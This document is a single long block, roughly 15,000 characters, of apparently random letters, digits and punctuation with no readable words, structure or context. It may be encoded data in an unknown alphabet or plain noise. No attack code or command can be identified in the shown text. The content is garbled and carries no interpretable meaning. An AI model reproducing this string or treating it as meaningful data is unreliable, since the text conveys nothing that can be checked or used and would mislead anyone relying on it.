--AWCU6_6InY%-2OCwRo^iJ~ozF@wd;wuV|ysToy&{R1y-)QiJ70Aw}&;TnhqwhTod+^pI~_ssQSoC(KoETr942wpCOE(Nk;~ppJd+y}]}~~-4|~x@xeE]X)IEyLkNWDIDrpCyEr9rTk;kkzWwwuDIWO:L5h6kT|kYzzWunDW-OD5hFCk9pTW0k;eWO6Dhnrr/%R~n+E69kSuSSBzT(rRWQurDREAhuux]qqEE(B)){wrnUUXOtwEk}X%Tyx;z-KDRDhF4;6^CxsxT;z(t5UOWR}~0Sx]kESSp-o||||u~uA_y;9k]&DDD-I&{A2hh~&OOryJ;FUEi6^qFACCh|V}~u5wNfxWI{KwuV)wpIeUy;~rNfk{pOoyCsOuh:+{_yk9W2T0BpBW(/6RwDSS_uE+E%4WrW-A}q644C5+VCEtkkrIVOhu}uKik1A&kw|]JFhDB@xxi-CB2EptNNNI~_(^TyEOSoC00iiCqy~iiF5-OooQ0Qh5105d:NeNXT&Ayo0o-LDp]xiKEEwr]JJNDOXwwX{ty~ISy}uLRCi{WkekA~F)uIJV9nXRxihnpu&UTV-JLRp6u6w6{hOF5N9kkO9~n(/NqfTL}DLX%zV49OuU0y)yd1ppr~xWtztV-OLUOrDIqyq~yqh6pVVUzAhs}pB]CO4@{N(IT{-tu~iWAJOD-zYf2xASf%k+zUn00B(I_%0@sNs]QVEB_UUBF0t70r&%N4N7YWEz_Y0^Q{UQ^VIiC&6dYpk5]1zYQQnn&5rC%i40pByN7FuDE1J/n4UStpYEE+6pNrD^@tJ]:CFC41(;2+:hEq+KY;;y;ftJ%nDXDX2^{kYYTV;zIid7neWry+/SSprIE7s0~A:DRRnoiq2uEi9/@9x|q^{o{B-Vo0YurJqCoSh6Ciepxdt11-y-/Dp9_x%6{9w6iB7Q_SFnhu++pWW|2wxOIhCzwIp{AuV-BWC+NIEyC1WkJ+z}zi%IIp--WWB)i;EukdI99f~oIrR6OuQTIzydE&zk:YI~p@pSIrdSryyw@(k;V:SruryDqwwWrr+(pIu-|kpx;Kr]5Aq-poCIWqi@swrIEw6~WkK-qhytyIX{JerhTru+~EwxxsNhnWL]zhrX^SekiBih+I{nTB5{JBd&};_N/%Jky%|-C9;WDDTIxyrVWEkrrW~pE^+1]T%zOIFQrrBiYuiww6Uh]U]QWph6TEOIFXtW5)ppuw:D/oBTNz^wS%&urzr0ruudupisXEAOINNU4XziL1s0tx{{r}JpULdVerwukxD164E(oRhNB_-k^{4SW2ADr4qLIpo{SWyJSkSz9CCxE)dr@NYzyB}VSz-0o~CSNtf+wNk04V@;pW9)p;;WzUC42yDu6|:sL{n@S2ktUUIWw%Kw9@:rODC^zW+n5OxnQ}Du]YQJD22rIun5srfB%QSe;BO2W9B}KExFYohw-d(Kwq|wWStpIWVOLr&(0-uw_:;7/_n9XwYnCs/XSR/{ox(/QdsO~0tTBBT9~]y6kiq+~L:JxWU@CrsBoIDhiyW;dtWqyyEpxqoKs}97Sz-}TBh%BWs:1X/D}1XY_Bq%kQpr1:hruihrI~wFoByhdCAV+qTu]]VIpBrf~|SDiwuTEk|9VdQr}1JKpuiBzot2-SxN]SdwhNrp~4&S{ffOY;rz0e+xE}5uuRtDDIQ_krrWB^x+-7TzuxxW~xFSzxFO9|kR0xJEWdUpt-zrOux9zypABpLx7S-wkQCo}SeY{u]RD-FrKr+IpFTA_ktLI]1@(Oqz&;zi7)2Eri6J0w|EWW(p4Wr;~1hExxxRhBL0|wNJEDWffE]f6qq&kV)-DLp^;)tTp:z{6|SUzu0wi:;+SJiWrr+)s]W4eYCLXX7Fk&1Q{hYh4iDwI;p]0q:kqpW14Ir&;9r2+@9/r]FB+p%V_UOTS-]f1NO6)(&O^^6DK1w5NLDV)ky)}4RR6^~KWphX{DsYJJx(OFi@RiNn(&eiiYN};OkYC1NkE-Jr_~1skw@USnD&CkhI/WxzeQox-oEST:xWNJSw0KrO~|yz;TEoDunz;W;BItOu:N-W|^^TSnCfRwKJ~5AN)A+76FrS0nOkKdUyYq146tx{2))hkyYODRkirWkh~O]{VVtwq{o&hiVDpB~F6^:&;{|Ozw^KTR%zzXnzRw1o7A~zAuuxxzur;~KWfq:}I^rS]h67zqpu]AdoppDS6roD;ykw95Rxu9r~rAqCONd}16r:6Or;&2Q_hNhpo|J6yxFA/oNuuOJir~QBIWWnxxy]C06uE0^pxrITO~VyrOy96k6YQ:wV6Yr_rRdpVuxu9yOd5@@WKJ5u52h^pBupuxyBswS+ztxS+(|q]RF|0O}K4Iu7%~+wE]whx]V(Iwy40WBI}z-@9iI{-A~IhL;OrrO&9y-]V09y+T|Dx-Fto+e5wiBOnIFTF(~&r^T~6TQiY)N&1Ff2N@yq7DECL4B(t)oLk%BO~f1pu^/inn_opw9S-rThE/0xR1i]yx(~]O^24USBLyV]J&qfho@^)k4)Rx|Y}JXYE9T0C:wrWf++RChyrIe^7yozd5w@FVeuEKhrhf16;IS2@wyfQFERCo9y4T:prX/W@4d9IIQdx/sDnoXiDyCJ^LEK}6kWT~d+(ONp+TktdqiCQLxTq6{frEh9}Bi|7:JB;1~O~neY4tR5E-Fo+];-}Ci24|Li|AVBJTND10O2ru/nRhi^NoD+u^J6E}i1wzW_ks{ER4f4Kz{zOpQ+KIR2ErWAu;kEzOx}xO(DAz0EFBr5;yOzp_W2JNpzzDpTDINyTrAfdo0uV)/9rn54pCqrkWse~dy(K]69w;6K:xrTW~tynS|w-rSJyr4rIpz9Irz~p]6tySiTyS~^uVopDrhqrrWAiuxnDA:9BrhV{r5TEx95RpEFASU;0urdOVix{u9~}uT@pE)oR6/Kq^/:Or|/QCrw20r];nryJ{uh;1r]y@rxwxfN|yf0YArrUy]0T5r]t2rytquR|F6EBEpTexfT{OAT{rBENF(x(SE&;UN7yefT;zy&y%f7)x]7iwNpO{ITOVIyI9ruFT~0Y&ruwTd9B2yuYYr--y]pXkuy6DI@Tkrz&XE}^6EW9z-U}XIEW~UNXNr]fEysV)y)D~]NWQE(WsEWRwE(U(yyqOr]UArk(Y(E&LrtFSAk}]xz2:NseXUCRRUSL4uSYJB;}Qro%4E;+Jh)rD+~KOztE~AnB^-~QJr|1Vr:w6rENzuqiJuA2~fiBuAKAqA^6OUA0zh{D2({wExNeL+K)h-SLY({fx-S/@_i+QX|eiYIYow@U@kTu]:iu7NCY6;Iriu}d~4TC_%W7y:Oe%XoW(19WAyi7BWpxWtrr4TrIxxIIrq0u~hIu-&p9JDDrunIw55kuwkEx^uItusSuh9rxrdUSV1pr~Cpr)pprKCpuUnDzUnpw-fAzu@JdqfDItCxxw_0Inh]rOTpI]Vr9A1D9X]Ru-Brrqppwxurrirpw]ypwr+~u:2]x]xEx_6Vx)k]VRRpue]Bwu0pArzBuy6IuEnpqB2I)__0r]rpArESAE+p)/JkuY:pkf|SyuY^k~(VrqLpuOdpqqQ4-U%IiiyR~J;pfxROru}p(B{Or-hRr-rn^w(Dhd]ShXQ9rDIuhOBiOWA4D~fnE&;I%-BF+ods(uYRJrfdVWU9SnCXR&ysrrih;UJ@^r(s(rEs-+Jn(u-&UpF{dI4kSrYF^BSVRp_FTIXkEr~5dU_@k&UhRD:F@~^QEIi;{u_^yr&q++&_RreW^~X^ArU|ruJ|pr:%oIq;I9(fDrL6QrwBExqYprohkUtRWUKkOT2+S64Bow6kFR%+}nK+fRk5OTxK;]ki}o_Vf}9;(]EAWp~z(r|]_kB0SWTY]@24p}t5@kpWzO{WTOo5QVBh0CLD{qtkosJx-C0V;6I9(k79-9L]BruUor~do6AY(pftWx-S%p)w~o%qfsRUf&T2~s4z695/91+O%Sp]URurr%~J)6x|6:rW2zrWShAU)Lr+):rWyRS7USA&9O~EJxu5CWuwf5BY@WEI^}WES&;|B}r]UoBIp4WOxwpIVrrxe/uE:|BOhFyEA_ru:ur7:WB]Ir^BB@xBr0]d:BAd~C^f&6r]@rxxs{WuBJx&~fE(0:u;07I_y9dOh6:+pwOwyRuY-XxVpJpU^oIy_hufTXrA|z(wWUr9VKrtx9rEuLupw;ddOpJzXiruRox:~ONT5WJTOK~thQST5A:kVfpxX5r9YFuz-t65XzJ7t%rt]5xUN5(kUoh414Az)F6k)~h76OSW)phTeeYL:R^:}w:EO~OVOrrzD/IA/1Dp]qz&kd4pkA@INACCkU1Ryx:O|6BV9W1Du(kh-2E9f}wrtO5KEVDpwOtDAAwpx-zrxXsd50KrxpEt6SKrwp%rwqwIA/^~9/Ru61SqWWD22KKCtOo9Y7-+;ThSYA)k21YCW(ho7rizY:C2OX|oO6JKLFW-WR9zW2ziW:D9+E|6exzIO((D+BfIr]Y6rAq6C^~Te519u_4WdeEWC0I1FEy)rWskOqkiCer-x{AOWB2pC4JKxE/:uoRpJ9npJE-KuserxWDDrrLUV~6JdSeSuuNJzr;ru-RIxw5Jr-&DkR1Du)QuJdC@2YD~Sq4zz;}~uIJOp(+pxBInE;0~fsn&_e%YApCxyWuqIrkf@W^9-+iJuU@NTD;OErNIpEt:RC5;prRSND^2DrkfDr_f0r^2-rW1kt:OdDz@-rzfDtO^-r+YOID^WtF)rrJ)(tLVunXkLrCk0rFnLrqe(rNtirw9OrX]V1DFpkYYxpOF0rLQnn5Ix0:WL+^LzJpO+np&SEX96S_z6&z5V:_%-z_%(+q6@WV{Y5oQ04Nf%rtREr%wEtoF0+6_Y2NOzE:h:UC+::R_;W&o:nhF6+5eTn(Nfh6pD+:U]ETdJ9i|(rNeor6LLrSsLr^;ryEsyyk;EzpC^uTf-rFR-rL)sy]REr(D0rSD(rOUsuT2{rwnKpSeorqIoz//yrTz/IJsu&_Dw/rrBwuxp~A-h}(KwXEpw1zt|Q-KBVd7]@A~IFr;^yY79WB1k{+nWz_yut:pIq_0AhDq{QhOB-AiQ}NA:O({e|WS)%-C|RWqLfr2;RrxVJWyi;A1X7f1iqFKqo)]ALRqC0deys:TkQunie_7&;AATWrzuF]w(%rkCwr9e&:}6EDe&|LrCyr+CWruysSOnpEFAquLB@wWUBxqehUsO6VsWoS;o;E]}|YDJ]D]}-(z:~Vn:7V+JyDw/(JyT7io)N;oh{rzeWwth1r+e9wte]rkq;FAIqrNQLruQ6rkR@DeT)rdS@rxTWDAkseyy}rDC}5NN9x1F2_1/}FDwN_{hyd1ui@DhEXo]6op^:^nu{Yph|k|X;5(r2XI4^FD]qyWy4E4xu+p4/9t:LAKhJs+:O;p451DXO;rr1Krr/kp&%Y)0r5F]4hr0wCDX6sD4/E15]6WxW2JX/K1X@SOiO6+^W-+iST-:OeD0dr0xdhJwyrBD|fpxJXIkd-ID~u4qs^J:WJ:]w|F-Jyrr09pA|h{D/1O5stD50kNxquDDD{pwqwpr}rpu_IpuE-puS)rrY~rWE)pwE)rYroARro]YUNsLfBD4E+rUVkFuktD2}tTB&_LFepOeDIdRo%^Oyh2RTd)L6YiU6L6Of&WWCEqrhdpeEywW2JVr9@Vr/Q--p6]A^h6B^pOVL7DKWo7AIf)uFS7Q(~kTQp)Lx]du2}/9rzOOz;z9rpqDtV64)BqOtd9s+NYK1V9pr]unrAyr9nApr]_WrR--rq_y+KkSQ_Y5u_h&rou@Q^/1I&/x+xf1BDri)2/ktwWfND|eznS-D^LWrTLIrkLBrd;ErY)-N}qBN@;DrN7F~A(FifBSuV7Erz)prD2-rT)(r^xIESsiES-U0SfQDq)(r~zz]nzkNtY^D]LoIt{&|Ii-wiOYIe+6@7R@Dty@n6K(;r+4Ln^^WAoR:5nt]/+@L%FdL///y{u9frNsfxs(Nx~V)n6_NuYk9y%OK_s(rLf1FrW{Nw/kI1e%&TQ%2FtynK/)q6-W_YdYUx:zr(zEprzpJS9E6uph&^d~S1uNnwS])4Sw/4rF5r+|I1qT:ryBto+Ae1rT+wq(OrypLwqTurx(Xr+(pr]IV0U/oOz(pwBSTEW-ToW;%}A|k0Ei@0EnewBBi0kd+u~n{ru9u9AICTR5Q;t~oRxDnDE%}SuNSO]/%^0~W_07uTp6%)Oqq@0CqsUq~@0zJ&JQNNiwKJK;RA|7Q@;kAruEurxN9Ex&;WqXO(xy9r9&U+AAA4UN]r9%SC5BXtE9p_etfJnTwCUkXz7]&xC-}qQhrWx^Lx}Uwwd6NT}&WL](or]0;KiIQud6T+IdWJQ/%-SkSyISp]1n^(Yf//:ue/WnXn-1X1Ouy6I|EKDnV4;1JeurT4NnJ{ruULrsY9zxX6YTn_D1}k%x&^Iu%;FhxnDuuU&{rU/{rp7oud&rYz(:XOf02CV]htX]:)0]^Du^w(prYQ{w;/y4_s(4_S({h%Xh|rCX/kto7({xx:/oI;Qo61Xo|6Io6Q2X6i%:DpfhJYUoC9/{6L%0rtFoX((07({:/5(^BxIkr9YXYS{Q;OLXo;I4X}1oKpnoEJYQBq%0Xn%^S]&f]FXho2RQ&2Dx&2p_0(IQXQY^hxVQqt41@_7u%}FQX9Qs_tqrqir(AXrB7iNQ16)Q/hNs/~F_/|Q4eQX;f1@{rqh)~A1-pQBLw}UFpAdn5iBwYSx65|W~/^D)_^|7_S5K^Ci_wL;@6U1rxNF0k)YxxypSpEs@^f:2rA9FI|So1;kU_^Ie7_4&X_07/_}11iIw7^/4XF2Er_/7D|{%N;Q1EizIr)+CpBJyrf@yrYh/YR(@DC;hpVNIe@2JdAY0rJNok@9yr~QD4V^oz/O(;-:/ruO/FNq)_Uq9LFYs_1W-u2WL;/19pi|+wAI)_/o1LrsDrJzwhxLVN@oSrfW9h(+&Bh-@+whIofr9S:-zEk6hwAr}^xST+]6xoR5IkoSiA96u-DF~WJLOfWqin(FUIn:odX^W]{n(75xyIC/R0%pI-BzXA&0q5Q)q-nVIF50KrF/BdA;JAOAzqi^Bz(Yt-5CqFYhIs@z1Yq50]^4dy/6&EF4|0@U(Yy;SSw&)F0tp/t_}fL&+(V/EpzC~92iu~wEho](Kk&Ior&W6/N(Vr4E@yE{CR])AzpIWL~CwBy2hNhnf;7;XADpAWsDTuE:5@B7OBk1wOs)LVCE@SxCQ@/7D&/5}J0)Q/9)TVSWUDn{uWs20BYyxwuQuus5}p/I;|xxp7(@YQ:Wdyyr%/WC]BzET9W6ihI-)nd{Ii9/wI47kowXsSx{esWrC|;;_N0z};0ykhr{oo4-SpCuxiY:DyrNEw~~+rAKBJhwqwqz/nCCD4^D%uxtW)wrIhpLIt6666:{-ukAz2pOJrRtdJTxu0E{pBzIuRoIurO7OuwTET6W/;~9I-oB~WoI^9iTTi)qS]W;B4-R~-o{epEq6wTo]k6ptnVnIBRqu5OuxNB0E:0CNFFLLKiNzW+|pJ9OFu;SqQ)IB0{1o}4wr526rFI^xs)zzi((Yetqz0)ux_X~LW:6d6^J^z5:BSD4}|i:V}1OK6FWIRA}:]X6z|BY9]uNNun]VYsJAU/VK:SFV^_FFinI1pz+5qsFXW__NS%Td]6N;W5|Vk~uS5;C-T~OQFh^k|5@@rD(LFd]&^5|ACSx/VF;;N1{{n-/s%5o4fRX27/)-W~}:}Ls;s64K%o1uL+C-r{kTkFC_F@Epkx9EzWoW-LOq6p-u-eC@0rnu+;t~(k9-4^6CCySJ56;WR)EV;;y]%4oCrOVU+uuQUWIRrSYwpEuuEUk}9x;]WduYY-nktEUR~~;ek~]2:_Wn+rJJhwkSS(Lz-y99JRrUB(7^7n~w6CSErYz+WiEVJrqL{U~iho@@IiU52^I{Jype52pETTN(YI+AFC%0h-D)1Cu^yRdB06}hiop5UY9++WOCo7o&_66-Ukfq:yKnR|LOn&DXu;^_xuXTid4z_(J}qf/k^FB~JeTsu%^^EO::00R}dOJ:W16}zqkD%++{}f7h1BLV2s/IIxF]^Ci9dKsd+tJk+q-ohBXBeCdd/9uS;%WyyE;BDDRKxFwCwt:+iXWWWW0SThNxI|X)N6]ukYWFWUIy4%}})uNeo{CE9W/FF7;;Et66x_@en)6x:TowXOfQC/uVNT^-ISz0yzr(0wO0xrrx-D;rKE49YRou4Dy;yx%~Jxuwz~2eINtu24_In{eoLfrru5p/B4oy+kqBWB5]]2W:xxEErpx]Boohy5^yWDt)ip-WU5wEEuSy0Byrr~-kr-VT_xkICruwE4DVi]:kwI6x^yzhYwu021Shu}q{I9SO]O&hIi]J^EFd0oo@Ui_+W(p]ESyUkyC]WtpxEYDWOK)-rBf/%sWx6UQohy_OrW7FnxIWT6SC%712^(irO~:yiI0dsuuL0t|tyY~Ur@;nueCnxzi-1TquUSy]er6hKfNFSIS_NtfV6:9;f^uJAki:S:2&Xwz0^s:f]hu6q+VKd67&Wn@FFFf5o+]S(e0)izhu+KXKui&-S5eySroE09^}LDt2;STqoEysd:U^(TL|nXL(R{@yoyq(;-uiQ6SrSt0_yfe)xkfKQRx9QN+u&V@yn1LsyW{oT^kYQJww]IIDR5]WrIh7;z7Arpu]|n~ri:y5rWrh]hwxd6po%~e;~yNEWwTFR4YxE(/0N2rrF2}0&V]QzeVOf(uKSAux@Ur-X/drI(t+X%7%LI2x/hCdWWOU5E4)xRC;DAU|0e@0no^Qz7JrAqKzJrEkEzh6CBEp~:E--(BqEuwT/pIk|1SOU5UCuEJEyBDkW]E+qTh]AYWhuLOJwWLNrWtBTTE]}uhui%prR}Vzr(KKqO;z;r}u22NKDeSiSUBT]xk(Su]-|@ux2EEI~46W]F6sIhk9qupxpWJp0r(BfSoCz}WifxCI|0tu-eKBKw2&;yn4%^x0KW|F&%SpIX%%yf:hdUdC94SIpuwJ4-BEntrpD^f6hqz|zJSS6wRn+}L:14r}xAs_VytOLUT60AfR~%JYD9J-SSAKUz_EJBDAArBqU)qFprBC__WsohqS(5/];d{7qXWy|4J;EpKT}2rd})}y_Ny-Q4rd}o4R6-_LrSnrNp-B4Wkq;p^uTNqzBSteqtBqpI]AEDJDLh-SJi6qLdJx-E(~_urho@D-Io-IID(ktE-JF9hE|YCDT5^rWFeskE-f1pd9+hRCdFR-RD2WIUxiEzer-5IS7]0IiE)LLpK+CEC(%T^E4_h/IuW0fDpBy57{_6KWS6XEY|@;~qBws_TIwr-Dkr%QA2x7W4C0+T^V&oF5rNIsYR|2Rz}r2N;4R]KXz;qp_uwDDuuxO+~p^xWoL{)%qwt]yEW~-hx]xWdrx:-{;p^yxEx)5pxxy:pASU(Od}ApxLKXkr]d{6}/R4q6ykOiAs&XKtwxUnk~@xQOwInYEEI6%@2ku-5wh%WDIf|YorCJqxk;rzNuKTOW-%E+rUTW]XU/~IR;7|n1]J9;QJ^:eByRkwFtYr|2/&SfC@eL-By)zk@1C0kwBzwEIX{]J;wTzI2N~^OIy]Sqyu6B@rW}Kd-0y~T6-tqf7}Q:d+{]T7hUUNn%Bd~&JxE(rLX)s^e+~7K0_B-oR@XL}:I@%zF|nRnyyU/eYn7zUqx2]z:yWt~zr6wEOSzBurwT}s%~UC1irKx7Ir-D(C]d^4-ki9^rwq6/ey-:nC]yk)R0W];-T9p;;Ss&X:y7iTkfq~rxEOr:L(O}qyVUC@]Q7%5ss]zdzw/UeirWd}Tryp_02UNJK|}T^@n4}rrxWipJA{_@yEiQp-Sxs2Nk&N42Y7{f{r9&Xxr|DWAYOD}JN2DhL;-zLRi{9pN-UB~+VpUWnduhd%KWdR&_WzSs|xrqJ0W6U5@rx:{0rIDVyyz|)wk;L5h%2+-I/)5LW-&d6Q1fW|dQz)sRreE-V+)kTEW_hdw+sINuB{(-p69zy;X7D@0z:wx5CkruX&+rI}TUw/1;Y%ny41y(@^r2%f6:W-~~+TE7p5h2/0{D1B/pV04)kEkVDr]F}})71@nproEWt(tIzkt-Dur&fpSQ0Wrou^XoezFSYx|Sq6Y--EynqEXSsw/E}x6x|sIrQwnF0Ln9fAux_6TxUqpE1K+9h+(tRy0tRISq^xd5oSwu7Q1DfuDI~({h_}rtio++Drwye0xyki-S:0~5+Sttz6uk66-k6kU^5s:zRnuuR/R:D(Wt]74zsiWri5(e^YOu^7WI2tWDJ0t_J{4_:e1;~Xty~DChTIpuT^rp5@:^2UWr:^)LKtKz|O|rC6SDnr~pCh1Lnwhz|1E^WF+Lo6uyXnIp_9owBt0CBe{wi_)CC)rC^;oWuOOre&-pUdxrABWL/6OwRKowK@wy40Bez;xp]r(R|^wptQ4DT|-rIhROJ&nSuiDr4LWuCQCrA2Ep:C:OI%Rp0e|huI-/D+]o+2N_oWW6Wru(Wey_DWe_r+@rryU%t~eB1s(61}}TwsdD4@n_S-^Uyt]E:h%%5sho0-7Wu+RYWuxxuJh^oWdyC05^wo:JE+ODw1LT1o5hWIQ:W||0Bu{4EfQsEf%1E7L6OO&T+@K%WBt%rVweE6w|WN7BE6k&yp0YE6WCE6+2y6WhWy0LE6yXE6N4E6;XEpo%E6IwE^~/ypdpWyd;E^|eE^A5r]^By^Vey^&UES)xdyLIpfuIr(ODz+5CW]Opr-LRyW5nyWLwEy;YtEAW0OR~wJTzEy(pDWCBEe;SpWYYTkJ60;Ip(;/_0OQQEi_+tzFBRxz:iq_r|_RTTC%Ee%1COz;KLpTF^i&@5r4k4puiLTx+dut_SI-%Vxw]LJwX4y:D|N]Bs|wDzTrDWirD||]r_xR_ELxx;kui]pU-YpI:9:{EqpkT5~y;TxwUUx:E5rw^oEU~66EK9y5]/krz5pxwwhNt{rr+Sp6w/rxyexx|n_5_o:Q2(|kd/IE+XIQV%XNuD6xV_CNo(y}z;x6I^xEkSJ;0)iQA);5d9u9K2X9JYirk)rB71R;1yR;1(TBw_izwzDEe)rrIuEyxw|W+}hWQW|W+KuWQJ~WChR+%WRe%|~+%6R+%}R+/y4e]Aw+/|4+/74ekpwI/nDx^{~N+o65dTT9n{ikJ)RxdYwxkYX/Dhp4T:+ET:i(Ld&EL~L4DnD5h@JIIK:~pSQrzqiSL{E1B~|Q;1%4TC}(yoQUE+Dz~rr:wJ5x2DyUW-@x]Q/WpwOD4uyW^W]RC4+)r5R(rhhOB|s0;}rL~(+LBLu0B6pN|wX1qn;Jr:U6u+Shr}2(BSkwXy(tFkxW~BAtpB-IhiuTrQ-L~C&QXx%pFNf{|f^y:Q2E|)^6I2|Dp~6O;~/OSI(Ip4nq_A4tFf{4r0zFFd2uN|(rk6(:hE+OpS%4rqx|z@:pX_6y~@(op;syAEsfA9Dy9dqoJIoE|/9BS{BpTuXoh7y{|oU(|}UNp/AL4on{4/^(A7pLiVdO4/5y|}}q/0^&QE/%w]up]frrJIxnxC&AY0UI6D-]h-dS@4Sh(W)D6}-t2f-;EDWUoDrNrKpNn)k(EDyfpoW0|rzJ+NECErWqw|RiNNEB&fkF/upVY:6W0hQnhihX{dhoI-{Czrr)0WrXLoEYdW{fWNzKNNWB9)D2N(DSprxoiQ6]AApWiNpIYN6o(QpIiyBforE5A~SIYzOBWW;OLL49rQSBrN2z)W|9^ork;NSiVtI6-pIL0r|y:R2I^RuN{DWedwBEJfeftyW6AtU(k4n:KTf:xoWF6wQ%^p-RkEoO{Wwe_DWS(peAFt}2~WfOYE1JRtn:D]~;sA:_1fJd%JR;{(nzWrtTWe/AdW:^k0CAA2sA6tiECf4WC/|W%iR+SL~A%1~)Xts)%QRA/7RA-7s)r]@u/R|(-isV@JNNsx_9Aopuup}zd2}(Ot_R2FeI2wXwwK@k9f65NNR(:Sk:p2+wiUD4iB|yhK@rh|AfD4|fzk}i]N&zy{ww5ATIhx:Ty}xxCnqf59_-nY6Nu6:sFTTrEu6-zwxEUNrrk;pukwpu]ypxy|Xip^&ipsAiDnRYK:sYKBs-hN@u2WDI9:xIe-y:tJ&]t/B4eR;0t5B:9QWE~kyE0eLxwwpEwerx|@uBt@p5;W}|tsux^/yQzw69VC_9d-6/dUx/tfrkrFoxiEup)~upy4pxJx&/hK2RrCiqNN]SrF^E:sByFUK0e2pyr9KyhDw}@2Dyp69O@S]op2X{N0QN2BOh@4dOqL4D5}NA@TfOAIOruI~WrDJoT]6]pTwDu}yIiI5DuDzpA)TQA)sNV1_NT~JOuEYOpifrpx1r4spru){NA6DksuBoh]x|4A&|oy&f0u^w&wz^yVTqsrT}&x6Ou62I&9uQ-Tk~VykB_qE{@NiNs_hq0L95i:n{0Bn(ErfWWiArENnWi%LDNQDOrWWdkWt+rSyOpwrDu;VAntJ(&|D%:__A@WdN@WCfp&/nUE/@nE1%]{UE^U|Rs^krz:FKey@Ee+rAu(LBu|zpe;AwB0UqA]~o/Dr2K+EX{S)h7xRYB0NqIQJJ^W-U^rU}W;uS2OEUVkUf0rAW^t/oWQIUyr;S]IfTixye;r|Str|;p0sUuWeB:Q:YCEY7fr)54y(hVWE_Irus7^fof_fo6WJoxr+1X^f{X^(EO;fo1^f/|^(zprNQ^rJIOWr2SxTwupA/rE^n)V6yw;p7qpJI-WA7^W:sYkEY)IytSzV^{tY}dfV9w;pQrk+UuBqt-rJ9yk6whONQwpzAe^pqnFVBn]V-5WEitJ@A/;Ehz;EpxNUx{rfI0;+p+A4utV:CCq~B:t}~O4oJTWI)@4S+tVyt||Od0}r_VSOOTW9t4Ik%Y_ND1AT]ei5|A7/yh6}5||n50ksi;|)]nD0{}Qsz2sWrOy+wIp-;sK0wCz^r9{0x+npeiVxwUw6u~frr]w6u+|pukthSRiUyKn}YksuLx9hLT-1LKIsq9]r]qN9-:p+7{JA]BYCL{X@InB;]I26rt_x~NzO}qSXd}-o@Wdx@rr-%dKK2rdK2%)NFr5nF&f6xsB)pYJ5^)xX^76z9ASN9)@d9z^r9zRu2B]NIKLLnUshVUorE7FI]O()e77-9uyCe^B1+6N1_+))eqL~AuN6w@0ErzsdEfKn2%XRWUXChqEUA~R6xF)2WFB2J%}UOB1CX+}p)_f^wew6kN(6r&Cr&uFxBA052ihxue|C/reN@n0kIUs%OoARnnDh9p9^_ur6s(]woTEko]WV%qtJN-XE_(UNShh+kp94kns2;d&{-p62Dhn1k-I4shDYe{ruqhX/B{~47(VEq0xK;:K:Nr~4)_|k@0uECTh^CdXz5}:&|yw)kKhhWrC)@d:Q@pS/-pB%Dp|-{:6yI~|uX)wk7&SF_B2NFd{k|dK40z)q_{KOCO;uowFQQC-If^wfop}9Wi0NDn;AFCR;I-0w9sO2N&qr_Q]x@pBNef]u;ph4-rV|W)y6(r4zIkIshzqf@n(%;zhupAk|WiUhC1U/fJK~fX%9tNiODU2^desh6U2px12:x+ssOF6sIu}@-rA@W/1Q:e2A5W4EDDpu7n4D^YNe-}kwkQBq_Y;J:rWuQsreuJ&EEdW]sh2Ush2)A@YK)XJ|FC_pQTk(z:rEzV9EVJDr^ASSo%e-dSWO_pWyI]/E2Tu~|;;pdJOw1~pxE@WNCi;Y:TWO&Wrzqr+0&LWr@;W+YktuNTz%0/Ykw4^n/@@K]+OuQ&hLzyW&JKOW&IWrhB;^V99Y%RB%YJ^2LQp7%};Sh1_SV0erdf%Y~9qTC&2^V]}RtTt@n(C0:fkO(%12DBsW-VsW4J^5+5IU5A)J:LN4yuA9;nAT_qOW(-ei:iIzo6}6Sp5_^t/~~w_V+NV_ktf@}A_LsUkLOf(yn61On%/%wXDe1Nsihu|^;n(xp}DuY_-;ee+(E_u%]oBBuI}r]IopxhysSyd7Lh+}LT)duXDQ{TFou6oBI]^k:k%tLtYsLxAC{RRy]E;6x0KKnqhyOpeOE@+pkYz:2feO2)qTCWTwBOJ&})FFF;Fpxr:62}]7QreuFdfKxrAo/(OputsudUrR2nIo}_{WkWL%kdL6kt+DR7eYsi^6EkqCsK1t@|yq@|;2J6yKBx+%xxqfRx2w2WWrwYO-winuO/;1XpWdw1S/J:~w/:rx]+}uOX-^q17W9e-69YtxB{kDFeI:xop^xx1w2x|/O9-1oYrxWNu|pJxEouWEq;r:Up7zsuooJhD5/p/C5rOfr~|p}N9t(V;yCLo{}IJWBTVTWXTrdio+EoEQSw-OBBrdJpIuuC~B_(}tyK&e]4n{5proq_LKd]VXO0t@:n5~dNp1AJ]tq-e&:}VRxJkn}i5Bd_VJfh|pqKni(VihI-S6+rB&z@1hDT09+O&U9S6IISq|p:}(Xurp@uuyYewCDo(xz]0;O0e6Ro{6Ik}YW&tqfU(LA/^|^2eqyh|N2dyi6BVfwuhJ94hirEx+Eq6RssORKW%2NSqktBxDK-dCr9{euWYIp&94D{iI@qu;so|T9wYCiO}e7-(eKCh};2txJE_(Ixuu-1zIpBsnU6XeJTiT)SEWB%hIpxpqT/KWV6CpOId6WO4+FxRA)4xrppIe;yy@u%oSCRpDy^^]kpV--iyryukRRW--&K5;];qFrzyoV00DChu6YYW9u]AfooIE-:Wwhuw5q~uNNw+Son-RBB&9DpC{Q%XpCSw/k00pN&&~uA]uW__ICr6_p]kie;]EEUB}tI_2C9CB{oYy|N:ABIo{}N~I^9WnI{yI|C6hEpUqeEeICzkqEAr^dY/h4DIA&r5S9E&5E({DY{7h|6~nK%Oyr~-oW++rqwi]rEzix::II9zrprEOIIY4RI:UuR+NJID|Bnu]yJUJdzS@2n5I|B~INI(k&ND9q0qrB]UA|B)2::^L0iAq~|CSRIe%|D}N7-&BLunQyQfABUTS5~]hezYLB]NAB%}-}i(iIh]}0fI_]E49-n{I;fTB~IqoIFNUdxznuLrNh{ro^11X}DhF-_s/FFVQppe91t@x;xfE-UDBtD~qS]|hIp~zCC&dEd:D+E-WN+@IuDR_fCxW+R1(FpBWeTUDrpsrq]sdTw(ynF4+}0x2IyLXX1JxwfSnEESqo({DRw92uJ;r40wQeE9IDIn7rpRNuhxrk]]_WI-B-rEOQf-UAEDphheQh1i9&AhNpW~}A9%607@tEpEoAAR|6hIRVYr]kBS4]EE0}@]|CCWnVUVyOs}N0o({IyI&~u|Nffu:E+|By{6N;|0t/%Y6BI716+fQ7NC~Ww-KIK({txXko%-QJ);^COCsk(neOxwCT~urW199uoJ&X--EYYQRBKrFKV+ru]UL(_LSNNKiU+n:6kT/OuVSO|QEpSudSB;B%YF~~~T]~e/}kzW9TRux;wykQQ0/-x~N]%CCd~YRI+XS|y0V}eRi_z{irq]tqNxAE;RT0IndR4A5AqA&EWh-;IELyUTEtrJQ6DkOU0]5)ppL